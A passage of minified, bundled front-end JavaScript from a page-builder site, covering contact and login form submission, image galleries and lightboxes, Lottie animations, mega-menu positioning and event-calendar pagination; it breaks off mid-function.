o=i.dataset,a=o.brzProjectId,s=o.brzFormId,u=o.brzRedirect,c=o.brzSuccess,l=o.brzError,f=i.getAttribute("action"),d=e.formData,p=e.data;d.append("data",JSON.stringify(p)),d.append("project_id",a),d.append("form_id",s);var h=function(){t.classList.add("brz-forms2__send--fail"),S(i,w("error",l))},v={done:function(e){var r=(e||{}).success;!1===(void 0===r?void 0:r)?h():(S(i,w("success",c)),""!==u&&window.location.replace(u),function(t){t.querySelectorAll(".brz-forms2__item").forEach((function(t){t.querySelectorAll("input, textarea, select").forEach((function(t,e){switch(t.type){case"radio":t.checked=0===e;break;case"checkbox":t.checked=!1;break;default:t.value=""}t.dispatchEvent(new Event("change",{bubbles:!0}))}))}))}(t))},error:h,always:function(){m(r,!1)}};return function(t,e,r){var i=r.done,o=r.error,a=r.always;return n.default.ajax({type:"POST",processData:!1,contentType:!1,url:t,data:e}).done(i).fail(o).always(a)}(f,d,v)}}function g(t){var e=new FormData,r=[];return t.querySelectorAll(".brz-forms2__item:not(.brz-forms2__item-button)").forEach((function(t){var n=t.querySelectorAll("input, textarea, select");if(0!==n.length){var i={};if(t.querySelector(".brz-forms2__checkbox, .brz-forms2__radio")){var o=[];n.forEach((function(t){var e=t.name,r=t.required,n=t.type,a=t.checked,s=t.value,u=t.dataset;a&&o.push(s),i.name=e,i.required=r,i.type=n,i.label=u.brzLabel})),i.value=o.join(",")}else{var a=l(n,1)[0],s=a.getAttribute("name"),u=a.dataset,c=u.brzType,f=u.brzLabel,d=u.brzPlaceholder,p=a.required,h=a.value;if(i.name=s,i.value=h,i.required=p,i.type=c,i.label=f,"FileUpload"===c){var v=a.files,b=!0,m=!1,y=void 0;try{for(var g,w=v[Symbol.iterator]();!(b=(g=w.next()).done);b=!0){var _=g.value;e.append("".concat(s,"[]"),_,_.name)}}catch(t){m=!0,y=t}finally{try{b||null==w.return||w.return()}finally{if(m)throw y}}i.maxSize=parseInt(a.dataset.brzFileMaxSize),i.extensions=a.getAttribute("accept")}if("Select"===c&&a.multiple){var S=a.querySelectorAll("option:checked"),x=Array.from(S).map((function(t){return t.value}));i.value=x.join(",")}"Hidden"===c&&(i.value=d||f)}r.push(i)}})),{data:r,formData:e}}function w(t,e){var r=document.createElement("div");return r.className="brz-forms2__alert brz-forms2__alert--".concat(t),r.innerHTML=e||{success:"Your email was sent successfully",error:"Your email was not sent",empty:"Please check your entry and try again"}[t],r}function _(t){var e=t.querySelector(".brz-forms2__alert");e&&e.remove(),t.classList.remove("brz-forms2__send--empty","brz-forms2__send--success","brz-forms2__send--fail")}function S(t,e){_(t),t.appendChild(e)}},556:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(2327),r(3238);var n=i(r(5311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){t.find(".brz-image__lightbox").each((function(){(0,n.default)(this).magnificPopup({delegate:"a",type:"image",closeOnContentClick:!0})}))}},4114:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(5849),r(3238),r(5610),r(7460),r(8010),r(3938);var n=u(r(5311)),i=r(566),o=r(6085),a=r(4236);function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function u(t){return t&&t.__esModule?t:{default:t}}function c(t){var e=(0,i.getProLibs)(),r=e.Isotope,u=e.ImagesLoaded,c=e.Gallery;if(r&&u&&c){var l=t.get(0);l&&(l.querySelectorAll(".brz-image__gallery").forEach((function(t){var e,i,l=t,f=t.querySelector(".brz-image__gallery-wrapper"),d="masonry",p=null==f?void 0:f.getAttribute("data-settings"),h=l.querySelector(".brz-image__gallery-big-image");try{if(p){var v=(0,o.decodeFromString)(p),b=v.type,m=v.settings;if(f&&b)switch(d=b,b){case"masonry":u(f,(function(){e=new r(f,null!=m?m:{}),(0,n.default)(f).data("isotope",e),window.Brz.emit("elements.gallery.changed",f,{type:"masonry"})}));break;case"justified":u(f,(function(){i=new c(f,m),window.Brz.emit("elements.gallery.changed",f,{type:"justified"})})),window.addEventListener("resize",(function(){i&&u(f,(function(){i.arrange()}))}))}}}catch(t){return}var y,g=function(t){if(Array.isArray(t))return s(t)}(y=l.querySelectorAll(".brz-image__gallery-item"))||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(y)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(t,e):void 0}}(y)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}();if(h){var w=h.querySelector("img"),_=Array.from(g).filter((function(t){return t.querySelector("picture > img")})),S=0,x=[];try{var O;x=(0,o.decodeFromString)(null!==(O=h.getAttribute("data-images"))&&void 0!==O?O:"[]").filter(Boolean)}catch(t){return}var z=h.getAttribute("data-lightbox"),k=h.querySelectorAll(".brz-image__gallery-big-image-lightbox");_&&_.length&&x.length&&w&&((0,a.removeUselessInfo)(h),"on"===z?(_.forEach((function(t,e){t.onclick=function(){w.src=x[e],S=e}})),h.onclick=function(){k[S]&&k[S].click()},(0,n.default)(h).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0}})):_.forEach((function(t,e){t.onclick=function(){x[e]&&(w.src=x[e])}})))}if(l){var A=l.querySelector("ul.brz-image__gallery-filter");if(A){var P=A.firstChild;P&&P.classList.add("brz-image__gallery-filter__item--active")}}var E=l.querySelector(".brz-image__gallery--filter-wrapper");if(E){var j="brz-image__gallery-filter__item--active";E.querySelectorAll(".brz-image__gallery-filter__item").forEach((function(t){t.addEventListener("click",(function(){var r=t.dataset.filter,n=void 0===r?"*":r,o="*"===n?"*":n;if(!t.classList.contains(j)){var s=E.querySelector(".".concat(j));s&&s.classList.remove(j),t.classList.add(j),"grid"===d&&(0,a.arrangeGridByTags)(o,g),e&&!(0,a.isJustified)(d)&&e.arrange({filter:"*"===n?"*":".".concat(n)}),i&&(0,a.isJustified)(d)&&i.arrange({filter:o})}}))}))}["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach((function(t){window.Brz.on(t,(function(t){e&&t&&t.contains(l)&&e.arrange({}),i&&t&&t.contains(l)&&i.arrange()}))}))})),l.querySelectorAll(".brz-image__gallery-lightbox").forEach((function(t){(0,n.default)(t).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},mainClass:"brz brz-lightbox"})})))}}},4236:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{isJustified:function(){return n},removeUselessInfo:function(){return i},arrangeGridByTags:function(){return o}}),r(5849),r(3238);var n=function(t){return"justified"===t},i=function(t){var e=t.querySelectorAll("picture > source"),r=t.querySelector("img");null==r||r.removeAttribute("srcset"),e.forEach((function(t){t.remove()}))},o=function(t,e){t&&"*"!==t?(e.forEach((function(t){t.style.display="block"})),e.forEach((function(e){e.classList.contains(t)||(e.style.display="none")}))):e.forEach((function(t){t.style.display="block"}))}},4193:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(5849),r(3238);var n=r(6825),i=r(5556),o=r(6825),a=new Headers({accept:"*/*","Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"}),s=!0;function u(t){var e=t.get(0);e&&e.querySelectorAll(".brz-login").forEach((function(t){(0,i.loginDisplay)(t);var e=(0,i.getErrorMessages)(t);t.querySelectorAll(".brz-login-form__login, .brz-login-form__forgot, .brz-login-form__register").forEach((function(r){r.addEventListener("submit",(function(u){u.preventDefault();var c=(0,o.getCurrentType)(r);if(s&&c){var l=(0,n.validateInputs)(c,r,e),f=r.action;if(l.success){var d=(0,n.getData)(c,r);s=!1;var p=r.querySelector(".brz-btn");null==p||p.classList.add("brz-blocked"),(0,i.handleSubmit)(c,f,d,a,r,t),s=!0,null==p||p.classList.remove("brz-blocked")}else(0,i.addAlerts)(r,l.messages,"error")}}))}))}))}},5556:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{ElementType:function(){return n},getElementType:function(){return u},displayChange:function(){return c},findElems:function(){return l},findElem:function(){return f},addAlerts:function(){return d},clearAlerts:function(){return p},parseCustomerGroups:function(){return h},validatePasswordsMatch:function(){return v},validatePasswordsMin:function(){return b},getValidateInputs:function(){return m},getValidateRegisterInputs:function(){return y},handleRedirect:function(){return g},formTypeUpdate:function(){return w},clearForm:function(){return _},handleSubmitSuccess:function(){return S},handleSubmitResponse:function(){return x},handleSubmit:function(){return O},buttonEvent:function(){return z},loginDisplay:function(){return k},getErrorMessages:function(){return A}}),r(1444),r(5623),r(1514),r(3938),r(5849),r(3238),r(8010),r(3352),r(1418);var n,i=r(4994),o=r(6085);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function s(t){return function(t){if(Array.isArray(t))return a(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}!function(t){t.login="login",t.register="register",t.forgot="forgot",t.authorized="authorized"}(n||(n={}));var u=function(t){return Object.values(n).includes(t)?t:void 0},c=function(t,e){t.setAttribute("style","display: ".concat(e,";"))},l=function(t,e){return t.querySelectorAll(e)},f=function(t,e){return l(t,e)[0]},d=function(t,e,r){(e||["An error has occured."]).forEach((function(e){var n,i=document.createElement("div");i.className="brz-login__alert brz-login__alert--".concat(r),i.innerHTML=e,null===(n=t.parentNode)||void 0===n||n.appendChild(i)}))},p=function(t){var e;null===(e=t.parentNode)||void 0===e||e.querySelectorAll(".brz-login__alert").forEach((function(t){t.remove()}))},h=function(t){try{return(0,o.decodeFromString)(t)}catch(t){return[]}},v=function(t){return t.forEach((function(t){t.classList.remove("brz-login__field-empty")})),t[0].value===t[1].value||(t.forEach((function(t){t.classList.add("brz-login__field-empty")})),!1)},b=function(t){return t.classList.remove("brz-login__field-empty"),t.value.length>=6||(t.classList.add("brz-login__field-empty"),!1)},m=function(t,e){var r=e.emptyFieldsError;return t.forEach((function(t){t.classList.remove("brz-login__field-empty"),t.required&&""===t.value&&t.classList.add("brz-login__field-empty")})),s(t).some((function(t){return t.required&&""===t.value}))?{success:!1,messages:[r]}:{success:!0,messages:[]}},y=function(t,e){var r=e.passLengthError,n=e.passMatchError,i=m(t,e);if(!i.success)return{success:!1,messages:i.messages};var o=s(t).filter((function(t){return"password"===t.name||"passwordConfirm"===t.name}));return v(o)?b(o[0])?{success:!0,messages:[]}:{success:!1,messages:[r]}:{success:!1,messages:[n]}},g=function(t){var e=t.getAttribute((0,i.makeAttr)("redirect")),r=t.getAttribute((0,i.makeAttr)("redirect-value"));"samePage"===e?window.location.reload():window.location.href=r||"/"},w=function(t,e){switch(e){case".brz-login-form__login":t.setAttribute("type",n.login);break;case".brz-login-form__register":t.setAttribute("type",n.register);break;case".brz-login-form__forgot":t.setAttribute("type",n.forgot)}},_=function(t){t.querySelectorAll("input").forEach((function(t){t.value=""}))},S=function(t,e,r){switch(e){case n.login:case n.register:case n.authorized:g(r);break;case n.forgot:_(t),d(t,["Email sent successfully"],"success")}},x=function(t,e,r){return function(n){n.ok?n.json().then((function(n){n.success?S(e,t,r):d(e,n.errors||["An error has occured."],"error")})).catch((function(t){d(e,[t],"error")})):403===n.status?n.json().then((function(t){d(e,t.errors||["An error has occured. ".concat(n.status)],"error")})).catch((function(t){d(e,[t],"error")})):d(e,["An error has occured. ".concat(n.status)],"error")}},O=function(t,e,r,n,i,o){return fetch(e,{method:"POST",mode:"same-origin",body:r,headers:n}).then(x(t,i,o)).catch((function(t){d(i,[t],"error")}))},z=function(t,e,r){var n=f(t,r);e.forEach((function(e){e.addEventListener("click",(function(){p(t);var i=e.closest(".brz-login-form");i&&n&&(c(i,"none"),c(n,"flex"),w(t,r))}))}))},k=function(t){var e=t.getAttribute("type"),r="true"===t.getAttribute((0,i.makeAttr)("islogged")),o=f(t,".brz-login__authorized"),a=f(t,".brz-login-form__login"),s=f(t,".brz-login-form__register"),u=f(t,".brz-login-form__forgot"),d=f(t,"input[name=redirect_to]");d&&"samePage"===d.getAttribute((0,i.makeAttr)("redirect"))&&d.setAttribute("value",window.location.href),r?o&&c(o,"block"):(e===n.login&&a&&c(a,"flex"),e===n.register&&s&&c(s,"flex"),e===n.forgot&&u&&c(u,"flex"));var p=l(t,".brz-login-form__field-login-link"),h=l(t,".brz-login-form__field-lost-password"),v=l(t,".brz-login-form__field-register-link");p&&z(t,p,".brz-login-form__login"),h&&z(t,h,".brz-login-form__forgot"),v&&z(t,v,".brz-login-form__register")},A=function(t){return{emptyFieldsError:t.getAttribute((0,i.makeAttr)("error-empty",!0))||"Please fill in the mandatory fields",passLengthError:t.getAttribute((0,i.makeAttr)("error-passlength",!0))||"Password should be at least 6 characters",passMatchError:t.getAttribute((0,i.makeAttr)("error-passmatch",!0))||"Passwords do not match"}}},6825:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getInputs:function(){return i},validateInputs:function(){return o},getData:function(){return a},getCurrentType:function(){return s}}),r(5849),r(3238),r(3352),r(8581),r(7460),r(5769),r(4078),r(895);var n=r(5556),i=function(t,e){var r=function(t){switch(t){case n.ElementType.login:return"input[name='log'], input[name='pwd']";case n.ElementType.register:return"input[name='user_login'], input[name='user_email']";case n.ElementType.forgot:return"input[name='user_login']";case n.ElementType.authorized:return""}}(t);return e.querySelectorAll(r)},o=function(t,e,r){(0,n.clearAlerts)(e);var o=i(t,e);switch(t){case n.ElementType.login:return(0,n.getValidateInputs)(o,r);case n.ElementType.register:case n.ElementType.forgot:case n.ElementType.authorized:return{success:!0,messages:[]}}},a=function(t,e){var r=i(t,e),n=new FormData(e);return r.forEach((function(t){var e=t.name,r=t.value;"checkbox"===t.type&&"rememberme"===e&&t.checked?n.set("rememberme","true"):n.set(e,r)})),new URLSearchParams(n).toString()},s=function(t){return t.classList.contains("brz-login-form__login")?n.ElementType.login:t.classList.contains("brz-login-form__forgot")?n.ElementType.forgot:t.classList.contains("brz-login-form__register")?n.ElementType.register:void 0}},2486:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(5849),r(3238);var n=r(566);function i(t){var e=(0,n.getProLibs)().Lottie;e&&t.get(0).querySelectorAll(".brz-lottie-anim").forEach((function(t){var r=t.getAttribute("data-animate-name"),n=t.getAttribute("data-anim-loop"),i=t.getAttribute("data-anim-speed"),o=t.getAttribute("data-anim-autoplay"),a=t.getAttribute("data-anim-direction"),s=t.getAttribute("data-render-type"),u=e.loadAnimation({container:t,loop:"on"===n,autoplay:"on"===o,path:r,renderer:s,rendererSettings:{preserveAspectRatio:"svg"===s?"xMidYMid slice":"xMidYMid meet"}});u.setSpeed(i),u.setDirection(a)}))}},3450:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(5849),r(3238);var n=function(t){var e=t.querySelector("iframe");e&&(t.addEventListener("click",(function(){e.style.pointerEvents="auto"})),t.addEventListener("mouseleave",(function(){e.style.pointerEvents="none"})))};function i(t){var e=t.get(0);e&&e.querySelectorAll(".brz-map").forEach((function(t){var e=t.querySelector(".brz-map-content");e&&n(e)}))}},4259:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return P}}),r(2327),r(3238),r(1484),r(7460),r(5769),r(4078),r(5623),r(1514),r(3938),r(5849),r(2571),r(5901),r(2189),r(1047),r(2482),r(2077),r(1013),r(5613);var n=f(r(5311)),i=r(301),o=r(566),a=p(r(3300)),s=r(6085),u=r(6804),c=r(6953);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function f(t){return t&&t.__esModule?t:{default:t}}function d(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(d=function(t){return t?r:e})(t)}function p(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=d(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function h(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||v(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(t,e){if(t){if("string"==typeof t)return l(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?l(t,e):void 0}}var b=(0,n.default)(document).find(".brz-root__container"),m=new Map,y=new Map,g=function(){var t=window.innerWidth,e="desktop";return t<992&&(e="tablet"),t<768&&(e="mobile"),e},w=g(),_=function(t,e){var r,n=t.placement;return null!==(r=null==n?void 0:n[e])&&void 0!==r?r:"bottom"},S=function(t,e){var r,n=_(t,e);return[{name:"flip",options:{fallbackPlacements:"horizontal"===(null===(r=t.mods)||void 0===r?void 0:r[e])?[n,"top","auto"]:[n,"right-start","auto"]}}]},x=function(t){var e=m.get(t);if(e){e.dataset.opened="false",e.classList.remove("brz-mega-menu__portal--opened"),e.style.maxHeight="none",e.style.display="none",e.style.overflow="visible";var r=document.querySelector('[data-mega-menu-open-uid="'.concat(t,'"]'));r&&r.classList.remove("brz-menu__item--opened")}},O=function(t){m.forEach((function(e,r){"true"!==e.dataset.opened||(null==t?void 0:t.includes(r))||x(r)}))},z=function(t){var e=t.target;if(e instanceof Element){var r,n,i=e.closest(".brz-menu__item-mega-menu");i&&(r=null!==(n=i.getAttribute("data-mega-menu-open-uid"))&&void 0!==n?n:""),m.forEach((function(t,n){var o="true"===t.dataset.opened,a=e.closest('[data-mega-menu-uid="'.concat(n,'"]'));if(!(o&&a||i&&r===n)){var s=(0,c.getParentMegaMenuUid)(e);if(s){var u=document.querySelector('[data-mega-menu-open-uid="'.concat(s,'"]'));if(u){var l=u.closest(".brz-mega-menu__portal");if(l&&"true"===l.dataset.opened&&l.dataset.megaMenuUid===n)return}}x(n)}}))}},k=function(t,e){var r=(0,o.getProLibs)().CreatePopper;if(r){var n=t.querySelector(".brz-mega-menu__portal"),i=w;if(t.popper&&(t.popper.destroy(),t.popper=null),"mobile"===i&&(n||(function(t,e){var r=t.getAttribute("data-mega-menu-open-uid"),n=e.querySelector('[data-mega-menu-uid="'.concat(r,'"]'));n&&t.appendChild(n)}(t,e),n=t.querySelector(".brz-mega-menu__portal")),n)){var a,s,u=null!==(s=n.dataset.settings)&&void 0!==s?s:"",l=JSON.parse(decodeURIComponent(u));if("vertical"===(null==l||null===(a=l.mods)||void 0===a?void 0:a[i]))return}if(("tablet"===i||"desktop"===i)&&!n){var f=t.getAttribute("data-mega-menu-open-uid");n=e.querySelector('[data-mega-menu-uid="'.concat(f,'"]'))}if(n){var d,p=null!==(d=n.dataset.settings)&&void 0!==d?d:"",h=JSON.parse(decodeURIComponent(p));"tablet"!==i&&"desktop"!==i||function(t,e){var r=t.querySelector(".brz-mega-menu__portal");r&&e.appendChild(r)}(t,e);var v=function(t,e,r){var n;return"horizontal"===(null===(n=e.mods)||void 0===n?void 0:n[r])?t.closest(".brz-menu"):t.closest(".brz-menu__ul")}(t,h,i);if(v){var b,y=r(v,n,{placement:_(h,i),modifiers:S(h,i)}),g=null!==(b=t.getAttribute("data-mega-menu-open-uid"))&&void 0!==b?b:"";t.popper=y,t.addEventListener("mouseenter",function(t,e,r){return function(){var n=m.get(r);if(n){var i=[r],o=(0,c.getParentMegaMenuUid)(e);o&&i.push(o),O(i),n.dataset.opened="true",n.style.display="block",e.classList.add("brz-menu__item--opened"),requestAnimationFrame((function(){var r,i=null!==(r=n.dataset.settings)&&void 0!==r?r:"",o=JSON.parse(decodeURIComponent(i)),a=function(t,e,r){var n,i=e.widths,o=e.mods,a=null!==(n=null==i?void 0:i[r])&&void 0!==n?n:"100",s=parseInt(a),u=null==o?void 0:o[r],c=t.closest(".brz-menu");if("horizontal"===u&&"mobile"===r||!c)return a;var l,f=document.body.clientWidth,d=c.getBoundingClientRect(),p=t.getBoundingClientRect(),h=p.left,v=f-p.right;if(l=a.includes("vw")?s>=100?f:f*(s/100):a.includes("%")?d.width*(s/100):s,"vertical"===u&&h<l&&v<l){var b=h-5,m=v-5;return"".concat(Math.max(b,m),"px")}return"".concat(l,"px")}(e,o,w);n.style.width="mobile"===w&&"100vw"===a?"100vw":"100%",n.style.maxWidth=a,t.update().then((function(){var t=n.getBoundingClientRect(),e=window.innerHeight;if(e<t.top){var r=t.top-e,i=t.height-r-20;n.style.maxHeight="".concat(i,"px"),n.style.overflow="auto"}if(e<t.bottom){var o=t.bottom-e,a=t.height-o-20;n.style.maxHeight="".concat(a,"px"),n.style.overflow="auto"}requestAnimationFrame((function(){n.classList.add("brz-mega-menu__portal--opened")}))}))}))}}}(y,t,g))}}}},A=function(t){return function(){var e,r,n=t.querySelectorAll(".brz-menu__item-mega-menu"),i=g();if(i!==w){w=i,n.forEach((function(e){k(e,t)}));var o=!0,a=!1,s=void 0;try{for(var u,c=y[Symbol.iterator]();!(o=(u=c.next()).done);o=!0){var l=(e=u.value,r=2,function(t){if(Array.isArray(t))return t}(e)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,s=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){s=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(s)throw i}}return o}}(e,r)||v(e,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),f=l[0],d=l[1];f.update({disabled:{position:"desktop"!==i},placement:_(d,w)})}}catch(t){a=!0,s=t}finally{try{o||null==c.return||c.return()}finally{if(a)throw s}}}}};function P(t){var e=(0,o.getProLibs)(),r=e.MMenu,n=e.Dropdown,l=t.get(0);if(r&&l){l.querySelectorAll("[data-menu-items-active]").forEach((function(t){var e=t.closest(".brz-menu__mmenu"),r=t.dataset.menuItemsActive||"",n=e?"brz-mm-menu__item--current":"brz-menu__item--current",i=r.split(",").map((function(t){return"[data-menu-item-id='".concat(t,"']")})).join(","),o=t.querySelectorAll(".".concat(n)),a=t.querySelectorAll(i);o.forEach((function(t){t.classList.remove(n)})),a.forEach((function(t){null==t||t.classList.add(n)}))}));var f=void 0,d=void 0,p=!1;l.querySelectorAll("[data-mmenu-id]").forEach((function(t){var e=t.dataset,n=e.mmenuId,i=e.mmenuPosition,o=e.mmenuTitle;if(!e.mmenuIsslider||!(0,c.isClonedSlide)(t)){var u=h(t.children).find((function(t){return t.classList.contains("brz-mm-menu__icon")})),v="on"===a.read(t.getAttribute("data-mmenu-stickyTitle")),m=a.read(t.getAttribute("data-mmenu-closingicon"))||"",y=(0,s.decodeFromString)(m);switch(w){case"desktop":p="on"===y.desktop;break;case"tablet":p="on"===y.tablet;break;case"mobile":p="on"===y.mobile}if(n&&u){var g={extensions:["theme-dark","pagedim-black","border-full","position-front",i],slidingSubmenus:!1,navbar:{title:o,titleLink:"custom",sticky:v,closeIcon:p},hooks:{"openPanel:after":function(t){window.Brz.emit("elements.mmenu.panel.opened",t)},"closePanel:after":function(t){window.Brz.emit("elements.mmenu.panel.closed",t)},"open:start":function(){window.Brz.emit("elements.mmenu.open",this.node.pnls)},"close:start":function(){window.Brz.emit("elements.mmenu.close",this.node.pnls),f=void 0},"close:finish":function(){if(d){var t=l.querySelector("".concat(d,".brz-mm-menu"));(null==t?void 0:t.mmApi)&&(t.mmApi.open(),d=void 0)}}}},_=(1===b.length?new r(n,g,{offCanvas:{menu:{insertSelector:".brz-root__container"},page:{wrapIfNeeded:!1,selector:".brz-root__container"}}}):new r(n,g)).API;u.addEventListener("click",(function(){if(f){var t=l.querySelector("".concat(f,".brz-mm-menu"));t&&t.mmApi&&(d=n,t.mmApi.close(n))}else f=n,null==_||_.open()})),window.Brz.on("elements.anchor.startScrolled",(function(){null==_||_.close()}))}}})),l.querySelector(".brz-menu__item-mega-menu")&&(window.Brz.on("elements.headerSticky.show",(function(t){"animated"===t.type&&l.querySelectorAll(".brz-menu__item--opened").forEach((function(t){var e,r=null!==(e=t.getAttribute("data-mega-menu-open-uid"))&&void 0!==e?e:"";x(r)}))})),window.Brz.on("elements.headerSticky.hide",(function(t){var e=t.node;"animated"===t.type&&e.querySelectorAll(".brz-menu__item--opened").forEach((function(t){var e,r=null!==(e=t.getAttribute("data-mega-menu-open-uid"))&&void 0!==e?e:"";x(r)}))}))),l.querySelectorAll(".brz-menu__item-mega-menu").forEach((function(t){var e=t.querySelector(".brz-mega-menu__portal");if(e){var r=(0,u.uuid)();t.setAttribute("data-mega-menu-open-uid",r),e.setAttribute("data-mega-menu-uid",r),m.set(r,e),k(t,l)}})),n&&l.querySelectorAll(".brz-menu__item-dropdown").forEach((function(t){var e=w,r=h(t.children).find((function(t){return t.classList.contains("brz-menu__dropdown")}));if(r instanceof HTMLElement){var i,o=null!==(i=r.dataset.settings)&&void 0!==i?i:"",a=(0,s.decodeFromString)(o),u=new n(t,r,{placement:_(a,e),offset:5,disabled:{position:"desktop"!==e},onOpen:function(){var e=(0,c.getParentMegaMenuUid)(t);O(e?[e]:void 0)}});y.set(u,a)}}));var v=(0,i.debounce)(z,150);window.addEventListener("resize",A(l)),document.addEventListener("mousemove",v)}}},6953:(t,e)=>{"use strict";var r;Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getParentMegaMenuUid:function(){return n},isClonedSlide:function(){return i}});var n=function(t){var e;return null!==(r=null===(e=t.closest(".brz-mega-menu__portal"))||void 0===e?void 0:e.getAttribute("data-mega-menu-uid"))&&void 0!==r?r:void 0},i=function(t){var e=null==t?void 0:t.closest(".slick-slide");return!!(null==e?void 0:e.classList.contains("slick-cloned"))}},4198:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(5849),r(3238);var n=r(2047),i=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-eventCalendar .brz-eventCalendar-layout").forEach((function(t){(0,n.addContentEventListener)({wrapper:t})}))}},2047:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"addContentEventListener",{enumerable:!0,get:function(){return i}}),r(5610),r(7460),r(5849),r(3238);var n=r(8407),i=function(t){var e=t.wrapper,r=Array.from(e.querySelectorAll(".brz-eventCalendar-month")),i="active";r.forEach((function(t,e){var o=t.querySelector(".brz-eventCalendar-pagination > .brz-eventCalendar-pagination-previous"),a=t.querySelector(".brz-eventCalendar-pagination > .brz-eventCalendar-pagination-next");0===e&&(null==t||t.classList.add(i),null==o||o.classList.add("off")),e===r.length-1&&(null==a||a.classList.add("off")),null==o||o.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:r,activeClassName:i,direction:"prev"})})),null==a||a.addEventListener("click",(function(t){t.preventDefault(),(0,n.changeContentVisibility)({items:r,activeClassName:i,direction:"next"})}))}))}},367:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{fn:function(){return n},default:function(){return i}}),r(5849),r(3238);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-eventDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))},i=n},8724:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(5849),r(3238);var n=r(1820),i=function(t){var 